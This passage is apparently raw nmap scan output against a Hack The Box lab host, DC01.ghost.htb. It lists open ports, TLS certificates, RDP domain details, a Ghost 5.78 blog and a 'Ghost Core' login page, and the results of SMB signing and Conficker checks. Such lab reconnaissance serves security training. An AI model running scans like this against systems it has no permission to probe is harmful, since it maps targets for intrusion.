| yNP19u2Xj9mPWlCad+zX+0AnG8Kb/HZPYEBLDRu2rJ6AnSUow0aAi57Iy+1BJHky
| Efk4OwlDRXo=
|_-----END CERTIFICATE-----
|_ssl-date: TLS randomness does not represent time
3389/tcp open ms-wbt-server syn-ack ttl 127 Microsoft Terminal Services
| ssl-cert: Subject: commonName=DC01.ghost.htb
| Issuer: commonName=DC01.ghost.htb
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-06-16T15:49:55
| Not valid after: 2024-12-16T15:49:55
| MD5: 7e9a:4e05:78e6:8e7a:ef13:1712:94cf:6279
| SHA-1: a19b:426c:3d83:7ff2:b680:93f4:f574:843a:99d0:bb8a
| -----BEGIN CERTIFICATE-----
| MIIC4DCCAcigAwIBAgIQc9+VTNjndZ1BPJQYSBvHBDANBgkqhkiG9w0BAQsFADAZ
| MRcwFQYDVQQDEw5EQzAxLmdob3N0Lmh0YjAeFw0yNDA2MTYxNTQ5NTVaFw0yNDEy
| MTYxNTQ5NTVaMBkxFzAVBgNVBAMTDkRDMDEuZ2hvc3QuaHRiMIIBIjANBgkqhkiG
| 9w0BAQEFAAOCAQ8AMIIBCgKCAQEAvxz6AkaVWXXsmyuUys0LrDRzcExvWoYhIHd1
| 7IooX2Ey97NYm72cI4pplknP7vFFjtg25w3MGQwx1XaYXFjsnyw+F8yvbJ3pejkn
| p606qSl+5061Hy+gDPtdeYtMeiL+iCy8vvdzlL946OtxNkzJXN82s5ZjaAr2fZdp
| cBCMttR4Rap4GRx84QM8y17ZP96zgQmdSx/32UNADJUfM77ZHknTxiKetPw8sqkR
| neZG/XOeIQEDu/PjSNWUHXLs2mWLOEMI3dn4Fd5Tdtpl6YAhwd11wD0tW+vY9wc1
| qpfHfeuWjm+9FQzJrwTRwAxdpAq0szyZ7UT6SW5GqYVDIcnoHQIDAQABoyQwIjAT
| BgNVHSUEDDAKBggrBgEFBQcDATALBgNVHQ8EBAMCBDAwDQYJKoZIhvcNAQELBQAD
| ggEBAJ/KhCbxHeUpkciYhobANYTtQTX5xl49yuK771sp5/EfpZ3oAbESk4i18x3b
| JCxHfuAlUPC/O9R7lxQFs6CzP9KiP60U4oN2Ho7RiCzEazO9/zNpOspi/WKMpcks
| tsTjsEAVO0BIvXnBw9zlAnmmxYhI4b8kaJA5C6zPAoFnmFFIxVMOWbsRhQ0hi2iB
| cuTG61ppghnZiJOM+mGUAmFg+OI+njBmPnIqtKDC1pDQ+mTqSAx5hjgHl98lXNHT
| bR7RFtlCfDExY5eklBKRKNDf/H/PqvjUvjAPd05uCKja3zrx6CsM69BzoWuxazpZ
| mtWciPiG+uAjoq6IBtSVMNmtTSI=
|_-----END CERTIFICATE-----
|_ssl-date: 2024-08-07T15:57:33+00:00; 0s from scanner time.
| rdp-ntlm-info:
| Target_Name: GHOST
| NetBIOS_Domain_Name: GHOST
| NetBIOS_Computer_Name: DC01
| DNS_Domain_Name: ghost.htb
| DNS_Computer_Name: DC01.ghost.htb
| DNS_Tree_Name: ghost.htb
| Product_Version: 10.0.20348
|_ System_Time: 2024-08-07T15:56:55+00:00
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
8008/tcp open http syn-ack ttl 127 nginx 1.18.0 (Ubuntu)
| http-robots.txt: 5 disallowed entries
|_/ghost/ /p/ /email/ /r/ /webmentions/receive/
|_http-generator: Ghost 5.78
|_http-title: Ghost
| http-methods:
|_ Supported Methods: POST GET HEAD OPTIONS
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-favicon: Unknown favicon MD5: A9C6DBDCDC3AE568F4E0DAD92149A0E3
8443/tcp open ssl/http syn-ack ttl 127 nginx 1.18.0 (Ubuntu)
| ssl-cert: Subject: commonName=core.ghost.htb
| Subject Alternative Name: DNS:core.ghost.htb
| Issuer: commonName=core.ghost.htb
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-06-18T15:14:02
| Not valid after: 2124-05-25T15:14:02
| MD5: 8e6a:b3f0:2883:ed74:dd49:2f75:7944:41e9
| SHA-1: 507b:a1b1:afdb:d880:f67a:6d75:4b06:2b20:e969:96bc
| -----BEGIN CERTIFICATE-----
| MIIDHzCCAgegAwIBAgIUEb1xqGsm3qLE71AYW/z4fPys/BAwDQYJKoZIhvcNAQEL
| BQAwGTEXMBUGA1UEAwwOY29yZS5naG9zdC5odGIwIBcNMjQwNjE4MTUxNDAyWhgP
| MjEyNDA1MjUxNTE0MDJaMBkxFzAVBgNVBAMMDmNvcmUuZ2hvc3QuaHRiMIIBIjAN
| BgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAuNF8862nPwjQ12Y+VHX9iIbRsXWR
| BaCV7NMyJrw8HPguOIb42oQYR3PuVsmbFRpGVgrWP/RtFGa/ipp//FlNlkqBBzqX
| f8FcmJngmJbIYbe4PrsyZ+Yd0Jwqv0k/rjYZiurNaXYkeixyQpA8hJ4k+wyu8aBq
| XLLczCubASvauWm+GohFvCgSfBfrAx1VJaE9QBi1U87n2fjDZU7U/ZGLkPhanzhM
| EUCvb71gI5tnwlsNuFCvtxgPmxP2EOETANkZZKWFYAgprR0nja1aW0QgOWKsPejx
| mGE8WnZ2uShAU+7ZKqW8+CTstxnRFwi8QlBFm1XqukiRwtsCHfAiM5WsSwIDAQAB
| o10wWzAdBgNVHQ4EFgQUXSOH/zvkFA9R7nsT9v2eyy+n5wcwHwYDVR0jBBgwFoAU
| XSOH/zvkFA9R7nsT9v2eyy+n5wcwGQYDVR0RBBIwEIIOY29yZS5naG9zdC5odGIw
| DQYJKoZIhvcNAQELBQADggEBABmkEwFpbxF24pUqBt9V9dprvjNybHZSgANp9fBQ
| i/Xzt2VqeBt29eJlFM7AVRlW6WPuuYSPEg9WfuGEs7zwkKQgxlYCAjXeomlnUi6y
| sFT3bviNcW8zv87h2TLgvWihSuuMIhgG6hMqvvmwlqU3jJYocpfjsdroxuZf0h8m
| e2Re37wQDYdj88b+JaBtaNmRqFXPIZ4c2ErOo1jO6PWTOPb9jNK7k3Jpuf9RgLy3
| dL6bU6wRRnEvCwqQHcioUXkPsLetxQRPwkbuokPxP1mxdPXn2VIbBVufgZwq1tDq
| DdCoSG+ek15c/wse7CS8PPhFWS+nib0STs1ERBxUQZF6uKk=
|_-----END CERTIFICATE-----
| tls-nextprotoneg:
|_ http/1.1
| http-title: Ghost Core
|_Requested resource was /login
| tls-alpn:
|_ http/1.1
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_ssl-date: TLS randomness does not represent time
|_http-server-header: nginx/1.18.0 (Ubuntu)
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
49443/tcp open unknown syn-ack ttl 127
49664/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49670/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49674/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
56674/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
56816/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Service Info: Host: DC01; OSs: Windows, Linux; CPE: cpe:/o:microsoft:windows, cpe:/o:linux:linux_kernel
Host script results:
| smb2-time:
| date: 2024-08-07T15:56:54
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: 0s, deviation: 0s, median: 0s
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 26067/tcp): CLEAN (Timeout)
| Check 2 (port 63488/tcp): CLEAN (Timeout)
| Check 3 (port 19519/udp): CLEAN (Timeout)
| Check 4 (port 58223/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Aug 7 16:57:35 2024 -- 1 IP address (1 host up) scanned in 102.74 seconds